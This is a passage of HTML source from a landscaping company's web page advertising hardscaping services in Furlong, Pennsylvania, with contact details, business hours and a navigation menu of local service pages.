    <div class="clearfix colelem" id="pu41290-4"><!-- group -->
     <a class="nonblock nontext transition clearfix grpelem" id="u41290-4" href="https://goo.gl/maps/4kqngKHvcyN4bfED8" title="down"><!-- content --><p id="u41290-2">Read Reviews</p></a>
     <a class="nonblock nontext transition clearfix grpelem" id="u40895-4" href="contact.html" data-href="page:U14284" title="down"><!-- content --><p id="u40895-2">Get Started</p></a>
    </div>
    <div class="clearfix colelem" id="pu56232"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U56232-BP_infinity" template="hardscaping-furlong-pa.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u56232" data-muse-uid="U56232" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u56232_img" src="images/hardscaping%20furlong%20.jpg?crc=4105298026" alt="" width="585" height="780" data-muse-src="images/hardscaping%20furlong%20.jpg?crc=4105298026"/>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu40901-6"><!-- column -->
      <div class="clearfix colelem" id="u40901-6" data-IBE-flags="txtStyleSrc"><!-- content -->
       <h3><span id="u40901">Computer</span> <span id="u40901-3">Imaging</span></h3>
      </div>
      <div class="clearfix colelem" id="pu40896"><!-- group -->
       <div class="clip_frame grpelem" id="u40896"><!-- image -->
        <img class="block" id="u40896_img" src="images/bednarick-front-left2.jpg?crc=467446306" alt="" width="391" height="293"/>
       </div>
       <div class="clip_frame grpelem" id="u40898"><!-- image -->
        <img class="block" id="u40898_img" src="images/bednarick-front-left1.jpg?crc=4027993181" alt="" width="391" height="293"/>
       </div>
       <a class="nonblock nontext transition clearfix grpelem" id="u40900-4" href="computer-imaging.html" data-href="page:U128694" title="down"><!-- content --><p id="u40900-2">GET STARTED</p></a>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu56228-7"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U56228-BP_infinity" template="hardscaping-furlong-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u56228-7" title="down" data-muse-uid="U56228" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h4 id="u56228-2">Outdoor Hardscape in Furlong PA</h4>
      <p id="u56228-3">&nbsp;</p>
      <p id="u56228-5">Once you’ve chosen flowers, bushes and trees to enhance your outdoor space, we recommend hardscaping as the perfect addition to update the surrounding areas and structures for a cohesive and unique appearance to your Furlong PA home. Fortunately, that's where we are the experts! At K &amp; K Landscaping we are the local professionals in designing and installing purposeful hardscape features that improve the aesthetic appeal of your property's exterior. Our professional stone masonry crews are trained to install both natural stone and manufactured designer stone; no matter the job, we have it covered. You can always rest assured your property is in good hands with K &amp; K Hardscaping.</p>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu40911"><!-- column -->
      <div class="clearfix colelem" id="u40911"><!-- column -->
       <div class="clearfix colelem" id="u40912-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>We Make Landscaping Easy!</p>
       </div>
       <div class="colelem" id="u40913"><!-- simple frame --></div>
      </div>
      <div class="clearfix colelem" id="u40904"><!-- group -->
       <div class="clearfix grpelem" id="u40905"><!-- group -->
        <div class="grpelem" id="u40907" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=0.7071,M12=-0.7071,M21=0.7071,M22=0.7071,SizingMethod='auto expand')" data-mu-ie-matrix-dx="-4" data-mu-ie-matrix-dy="-4"><!-- simple frame --></div>
        <div class="grpelem" id="u40906"><!-- simple frame --></div>
        <div class="clearfix grpelem" id="u40908-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>1</p>
        </div>
       </div>
       <div class="clearfix grpelem" id="pu40910-4"><!-- column -->
        <div class="clearfix colelem" id="u40910-4"><!-- content -->
         <p>Call to Set-Up a FREE ESTIMATE TODAY!</p>
        </div>
        <div class="clearfix colelem" id="u40909-3" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>&nbsp;</p>
        </div>
       </div>
      </div>
      <div class="colelem" id="u40902"><!-- simple frame --></div>
      <div class="clearfix colelem" id="u40914"><!-- group -->
       <div class="clearfix grpelem" id="u40915"><!-- group -->
        <div class="grpelem" id="u40917" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=0.7071,M12=-0.7071,M21=0.7071,M22=0.7071,SizingMethod='auto expand')" data-mu-ie-matrix-dx="-4" data-mu-ie-matrix-dy="-4"><!-- simple frame --></div>
        <div class="grpelem" id="u40918"><!-- simple frame --></div>
        <div class="clearfix grpelem" id="u40916-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>2</p>
        </div>
       </div>
       <div class="clearfix grpelem" id="pu40919-4"><!-- column -->
        <div class="clearfix colelem" id="u40919-4"><!-- content -->
         <p>Get Expert Guidance to Create the Best Landscape!</p>
        </div>
        <div class="clearfix colelem" id="u40920-3" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>&nbsp;</p>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="colelem" id="u40903"><!-- simple frame --></div>
    <div class="clearfix colelem" id="pu56233"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U56233-BP_infinity" template="hardscaping-furlong-pa.html" data-type="image" -->
     <div class="shadow clip_frame grpelem" id="u56233" data-muse-uid="U56233" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u56233_img" src="images/hardscaping%20furlong%20pa.jpg?crc=3944240280" alt="" width="685" height="514" data-muse-src="images/hardscaping%20furlong%20pa.jpg?crc=3944240280"/>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu40921"><!-- column -->
      <div class="clearfix colelem" id="u40921"><!-- group -->
       <div class="clearfix grpelem" id="u40923"><!-- group -->
        <div class="grpelem" id="u40924" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=0.7071,M12=-0.7071,M21=0.7071,M22=0.7071,SizingMethod='auto expand')" data-mu-ie-matrix-dx="-4" data-mu-ie-matrix-dy="-4"><!-- simple frame --></div>
        <div class="grpelem" id="u40925"><!-- simple frame --></div>
        <div class="clearfix grpelem" id="u40926-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>3</p>
        </div>
       </div>
       <div class="clearfix grpelem" id="pu40922-4"><!-- column -->
        <div class="clearfix colelem" id="u40922-4"><!-- content -->
         <p>Enjoy the Curb Appeal of Your Home for Years to Come!</p>
        </div>
        <div class="clearfix colelem" id="u40927-3" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>&nbsp;</p>
        </div>
       </div>
      </div>
      <a class="nonblock nontext transition clearfix colelem" id="u40928-4" href="contact.html" data-href="page:U14284" title="down"><!-- content --><p id="u40928-2">GET STARTED</p></a>
      <div class="clearfix colelem" id="u40929"><!-- column -->
       <div class="clearfix colelem" id="u40931-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Contact Info</p>
       </div>
       <div class="colelem" id="u40930"><!-- simple frame --></div>
      </div>
      <div class="clearfix colelem" id="pu40935-4"><!-- group -->
       <div class="clearfix grpelem" id="u40935-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Address :</p>
       </div>
       <div class="clearfix grpelem" id="u40932-8" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>1013 York Rd</p>
        <p>Warminster, PA</p>
        <p>18974</p>
       </div>
      </div>
      <div class="clearfix colelem" id="pu40936-4"><!-- group -->
       <div class="clearfix grpelem" id="u40936-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Office :</p>
       </div>
       <div class="clearfix grpelem" id="u40933-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>(215) 672 - 3670</p>
       </div>
      </div>
      <div class="clearfix colelem" id="pu40937-4"><!-- group -->
       <div class="clearfix grpelem" id="u40937-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Hours :</p>
       </div>
       <div class="clearfix grpelem" id="u40934-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Mon - Sat 7:30AM - 6:00PM</p>
       </div>
      </div>
      <div class="clearfix colelem" id="pu40939-4"><!-- group -->
       <div class="clearfix grpelem" id="u40939-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Email :</p>
       </div>
       <div class="clearfix grpelem" id="u40938-4" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>kandklandscaping@comcast.net</p>
       </div>
      </div>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U56229-BP_infinity" template="hardscaping-furlong-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u56229-8" title="down" data-muse-uid="U56229" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p id="u56229">&nbsp;</p>
     <h5 id="u56229-3">Hardscape Your Furlong PA Home or Business Today!</h5>
     <p id="u56229-4">&nbsp;</p>
     <p id="u56229-6">Big or small, simple or complex, we will help you design your home’s hardscape and build it to your specifications and standards. Don’t wait to beautify your Furlong PA landscape. Complete your outdoor space with an exquisite hardscaping solution from K &amp; K Landscaping by giving us a call today for more information or to schedule your free consultation.</p>
    </div>
    <!-- /m_editable -->
    <div class="browser_width colelem" id="u36872-bw">
     <div id="u36872"><!-- group -->
      <div class="clearfix" id="u36872_align_to_page">
       <img class="grpelem" id="u36881" alt="" width="242" height="53" src="images/pavestone%20copy-u36881.png?crc=3865521201"/><!-- rasterized frame -->
       <img class="grpelem" id="u36877" alt="" width="205" height="77" src="images/cambridge%20logo%20copy-u36877.png?crc=3966047836" data-hidpi-src="images/cambridge%20logo%20copy-u36877_2x.png?crc=4169119325"/><!-- rasterized frame -->
       <img class="grpelem" id="u36875" alt="" width="239" height="51" src="images/ephenry%20logo%20copy-u36875.png?crc=3786412160" data-hidpi-src="images/ephenry%20logo%20copy-u36875_2x.png?crc=3927303094"/><!-- rasterized frame -->
       <img class="grpelem" id="u36879" alt="" width="246" height="68" src="images/techo%20bloc%20logo%20copy-u36879.png?crc=3941509683" data-hidpi-src="images/techo%20bloc%20logo%20copy-u36879_2x.png?crc=3766941686"/><!-- rasterized frame -->
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="ppu34938"><!-- group -->
     <div class="clearfix grpelem" id="pu34938"><!-- column -->
      <div class="clip_frame colelem" id="u34938"><!-- image -->
       <img class="block" id="u34938_img" src="images/kksignlogosmall.png?crc=443638988" alt="" title="down" width="248" height="145"/>
      </div>
      <div class="clearfix colelem" id="u34882-4" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p id="u34882-2">K &amp; K Landscaping is a full-service landscaping company. We have been proudly serving the Bucks-Mont County community for over 30 years and have worked on thousands of projects. If you are in need of any landscaping service, please give us a call today!</p>
      </div>
      <a class="nonblock nontext transition clearfix colelem" id="u43029-4" href="contact.html" data-href="page:U14284" title="down"><!-- content --><p id="u43029-2">GET STARTED</p></a>
     </div>
     <div class="clearfix grpelem" id="pu34840"><!-- column -->
      <div class="clearfix colelem" id="u34840"><!-- group -->
       <div class="clearfix grpelem" id="u34841-4" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
        <h3>Services</h3>
       </div>
       <div class="grpelem" id="u34842" title="down"><!-- simple frame --></div>
      </div>
      <div class="clearfix colelem" id="u34932-4" title="down"><!-- content -->
       <p>Spring &amp; Fall Clean Up</p>
      </div>
      <div class="clearfix colelem" id="u34843-4" title="down"><!-- content -->
       <p>Pond Installation</p>
      </div>
      <div class="clearfix colelem" id="u34860-4" title="down"><!-- content -->
       <p>Yard &amp; Landscape Mulching</p>
      </div>
      <div class="clearfix colelem" id="u34876-4" title="down"><!-- content -->
       <p>Stone &amp; Hardscaping</p>
      </div>
      <div class="clearfix colelem" id="u34929-4" title="down"><!-- content -->
       <p>Patios</p>
      </div>
      <div class="clearfix colelem" id="u34839-4" title="down"><!-- content -->
       <p>Lawn Fertilization</p>
      </div>
      <a class="nonblock nontext clearfix colelem" id="u164637-4" href="landscape-lighting-installation.html" data-href="page:U146975" title="down"><!-- content --><p>Landscape Lighting Installation</p></a>
     </div>
     <div class="clearfix grpelem" id="pu34848"><!-- column -->
      <div class="clearfix colelem" id="u34848"><!-- group -->
       <div class="clearfix grpelem" id="u34849-4" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
        <h3>Contact Us</h3>
       </div>
       <div class="grpelem" id="u34850" title="down"><!-- simple frame --></div>
      </div>
      <div class="clearfix colelem" id="pu34878"><!-- group -->
       <div class="clearfix grpelem" id="u34878"><!-- group -->
        <div class="clearfix grpelem" id="u34879-3" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>&nbsp;</p>
        </div>
        <div class="clearfix grpelem" id="u34880-6" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p id="u34880-2">Call us today</p>
         <p id="u34880-4">(215) 672 - 3670</p>
        </div>
       </div>
       <div class="clip_frame grpelem" id="u34864" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=0.9744,M12=-0.225,M21=0.225,M22=0.9744,SizingMethod='auto expand')" data-mu-ie-matrix-dx="-2" data-mu-ie-matrix-dy="-2"><!-- image -->
        <img class="block" id="u34864_img" src="images/phone-68-xxl-2.png?crc=405835382" data-hidpi-src="images/phone-68-xxl-2_2x.png?crc=405835382" alt="" title="down" width="25" height="25"/>
       </div>
      </div>
      <div class="clearfix colelem" id="pu34935"><!-- group -->
       <div class="clearfix grpelem" id="u34935"><!-- group -->
        <div class="clearfix grpelem" id="u34937-3" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>&nbsp;</p>
        </div>
        <div class="clearfix grpelem" id="u34936-6" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p id="u34936-2">Open Hours : Mon-Sat</p>
         <p id="u34936-4">7:30AM - 6:00PM</p>
        </div>
       </div>
       <div class="clip_frame grpelem" id="u34933"><!-- image -->
        <img class="block" id="u34933_img" src="images/clock-xxl-2.png?crc=4079513864" data-hidpi-src="images/clock-xxl-2_2x.png?crc=4079513864" alt="" title="down" width="24" height="24"/>
       </div>
      </div>
      <div class="clearfix colelem" id="pu34844"><!-- group -->
       <div class="clearfix grpelem" id="u34844"><!-- group -->
        <div class="clearfix grpelem" id="u34845-3" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>&nbsp;</p>
        </div>
        <div class="clearfix grpelem" id="u34846-6" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p id="u34846-2">Contact us through E-Mail</p>
         <p id="u34846-4">kandklandscaping@comcast.net</p>
        </div>
       </div>
       <div class="clip_frame grpelem" id="u34872"><!-- image -->
        <img class="block" id="u34872_img" src="images/inbox-8-xxl.png?crc=3808481489" data-hidpi-src="images/inbox-8-xxl_2x.png?crc=3808481489" alt="" title="down" width="26" height="26"/>
       </div>
      </div>
     </div>
     <div class="clearfix grpelem" id="pu34869"><!-- column -->
      <div class="clearfix colelem" id="u34869"><!-- group -->
       <div class="clearfix grpelem" id="u34871-4" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
        <h3>Working Hours</h3>
       </div>
       <div class="grpelem" id="u34870" title="down"><!-- simple frame --></div>
      </div>
      <div class="clearfix colelem" id="pu34931-16"><!-- group -->
       <div class="clearfix grpelem" id="u34931-16" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>Monday :</p>
        <p>Tuesday :</p>
        <p>Wednesday :</p>
        <p>Thursday :</p>
        <p>Friday :</p>
        <p>Saturday :</p>
        <p>Sunday :</p>
       </div>
       <div class="clearfix grpelem" id="u34874-16" title="down" data-IBE-flags="txtStyleSrc"><!-- content -->
        <p>7:30 AM - 6:00 PM</p>
        <p>7:30 AM - 6:00 PM</p>
        <p>7:30 AM - 6:00 PM</p>
        <p>7:30 AM - 6:00 PM</p>
        <p>7:30 AM - 6:00 PM</p>
        <p>7:30 AM - 6:00 PM</p>
        <p>Closed</p>
       </div>
      </div>
     </div>
    </div>
    <div class="browser_width colelem" id="u34930-bw">
     <div id="u34930"><!-- group -->
      <div class="clearfix" id="u34930_align_to_page">
       <div class="clearfix grpelem" id="pu131772-8"><!-- column -->
        <div class="clearfix colelem" id="u131772-8" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>© 2025 All rights reserved. K &amp; K Landscaping. Terms of use and <a class="nonblock" href="privacy-policy.html" data-href="page:U131651">Privacy Policy.</a></p>
         <p>Digital Marketing Partner: Social SEOurce</p>
        </div>
        <div class="clearfix colelem" id="u131773-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>Content, including images, displayed on this website is protected by copyright laws. Downloading, republication, retransmission or reproduction of content on this website is strictly prohibited.</p>
        </div>
       </div>
       <div class="grpelem" id="u34940"><!-- custom html -->
        <style>
.portfolio img {
transition: all 0.4s ease 0s;
transform-origin: center center;
}

.portfolio img:hover {
transform: scale(1.2);
}

</style>

<script>
$('.fadeInUp').addClass('wow fadeInUp')
$('.fadeInLeftBig').addClass('wow fadeInLeftBig')
$('.fadeInRightBig').addClass('wow fadeInRightBig')
</script>

<script>
new WOW().init();
</script>

       </div>
       <a class="nonblock nontext clearfix grpelem" id="u34877-3" href="https://www.facebook.com/K-K-Landscaping-Inc-269491163127475/"><!-- content --><p>&nbsp;</p></a>
       <a class="nonblock nontext clearfix grpelem" id="u34881-3" href="https://goo.gl/maps/4kqngKHvcyN4bfED8"><!-- content --><p>&nbsp;</p></a>
      </div>
     </div>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu34859"><!-- group -->
    <div id="u34859"><!-- simple frame --></div>
    <a class="nonblock nontext clearfix" id="u34941-3" href="https://goo.gl/maps/4kqngKHvcyN4bfED8"><!-- content --><p>&nbsp;</p></a>
    <a class="nonblock nontext clearfix" id="u34868-3" href="https://www.facebook.com/K-K-Landscaping-Inc-269491163127475/"><!-- content --><p>&nbsp;</p></a>
    <div class="clearfix" id="u43105-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p id="u43105-2">We offer Landscaping Design &amp; Maintenance for Residential &amp; Commercial Customers.</p>
    </div>
    <nav class="MenuBar clearfix" id="menuu155690"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u155691"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u155692" href="index.html" data-href="page:U32608"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155695-4"><!-- content --><p>Home</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u155698"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u157073" href="services.html" data-href="page:U22849"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157075-4"><!-- content --><p>Services</p></div></a>
      <div class="SubMenu MenuLevel1 clearfix" id="u155699"><!-- vertical box -->
       <div class="SubMenuView clearfix colelem" id="u155700"><!-- vertical box -->
        <div class="position_content" id="u155700_position_content">
         <div class="MenuItemContainer clearfix colelem" id="u156394"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156395" href="landscape-service-bucks-montgomery-county-pa.html" data-href="page:U35067"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156396-4"><!-- content --><p>Landscape Service</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u156399"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u156400"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u156401"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156404" href="landscape-service-ambler-pa.html" data-href="page:U43150"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156407-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156407-2">Landscape Service Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156415"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156418" href="landscape-service-blue-bell-pa.html" data-href="page:U43958"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156419-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156419-2">Landscape Service Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156534"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156535" href="landscape-service-chalfont-pa.html" data-href="page:U43892"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156536-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156536-2">Landscape Service Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156450"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156453" href="landscape-service-doylestown-pa.html" data-href="page:U43825"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156454-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156454-2">Landscape Service Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156436"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156437" href="landscape-service-furlong-pa.html" data-href="page:U43758"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156440-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156440-2">Landscape Service Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156541"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156544" href="landscape-service-huntingdon-valley-pa.html" data-href="page:U43692"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156547-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156547-2">Landscape Service Huntingdon Valley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156471"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156472" href="landscape-service-jamison-pa.html" data-href="page:U43626"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156473-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156473-2">Landscape Service Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156464"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156467" href="landscape-service-lansdale-pa.html" data-href="page:U43560"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156470-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156470-2">Landscape Service Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156408"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156409" href="landscape-service-lower-gwynedd-pa.html" data-href="page:U43494"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156411-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156411-2">Landscape Service Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156478"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156481" href="landscape-service-new-hope-pa.html" data-href="page:U43428"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156483-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156483-2">Landscape Service New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156457"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156458" href="landscape-service-north-wales-pa.html" data-href="page:U43362"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156460-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156460-2">Landscape Service North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156492"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156493" href="landscape-service-solebury-pa.html" data-href="page:U43296"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156496-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156496-2">Landscape Service Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156506"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156507" href="landscape-service-southampton-pa.html" data-href="page:U44162"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156508-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156508-2">Landscape Service Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156429"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156432" href="landscape-service-warminster-pa.html" data-href="page:U44096"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156434-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156434-2">Landscape Service Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156513"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156514" href="landscape-service-warrington-pa.html" data-href="page:U44030"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156515-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156515-2">Landscape Service Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156443"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156444" href="landscape-service-warwick-pa.html" data-href="page:U43230"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156445-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156445-2">Landscape Service Warwick PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156499"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156502" href="landscape-service-yardley-pa.html" data-href="page:U144419"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156504-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156504-2">Landscape Service Yardley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156548"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156549" href="landscape-service-plumsteadville-pa.html" data-href="page:U144600"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156552-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156552-2">Landscape Service Plumsteadville PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156485"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156486" href="landscape-service-pipersville-pa.html" data-href="page:U144781"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156489-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156489-2">Landscape Service Pipersville PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156527"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156528" href="landscape-service-washington-s-crossing.html" data-href="page:U144962"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156531-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156531-2">Landscape Service Washington's Crossing</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156520"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156523" href="landscape-service-richboro-pa.html" data-href="page:U145143"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156526-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156526-2">Landscape Service Richboro PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156422"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156425" href="landscape-service-newtown-pa.html" data-href="page:U145324"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156428-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156428-2">Landscape Service Newtown PA</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u156555"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156556" href="hardscaping-bucks-montgomery-county-pa.html" data-href="page:U35091"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156557-4"><!-- content --><p>Hardscaping</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u156560"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u156561"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u156583"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156584" href="hardscaping-ambler-pa.html" data-href="page:U44228"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156587-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156587-2">Hardscaping Ambler PA</p></div></a></li>
